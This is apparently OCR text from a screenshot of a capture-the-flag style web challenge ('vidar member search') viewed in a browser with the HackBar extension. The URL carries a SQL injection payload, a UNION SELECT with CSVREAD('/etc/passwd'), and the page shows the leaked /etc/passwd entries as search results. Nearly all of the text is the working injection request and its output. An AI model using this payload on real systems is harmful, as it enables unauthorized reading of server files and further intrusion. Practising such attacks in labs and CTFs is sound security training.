 不安全 | 106.14.57.14:32277/?keyword=a%27+UNION+SELECT+1%2C2%2C*+FROM+CSVREAD%28%27%2Fetc%2Fpasswd%27%29%3B+--
input your keyword to search vidar member search
result
1 : 2 : _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
1 : 2 : backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
1 : 2 : bin:x:2:2:bin:/bin:/usr/sbin/nologin
1 : 2 : daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
1 : 2 : games:x:5:60:games:/usr/games:/usr/sbin/nologin
1 : 2 : gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
1 : 2 : irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
1 : 2 : list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE T
URL
http://106.14.57.14:32277/?keyword=a'+UNION+SELECT+1,2,*+FROM+CSVREAD('/etc/passwd');+--
Use POST method MODIFY HEADER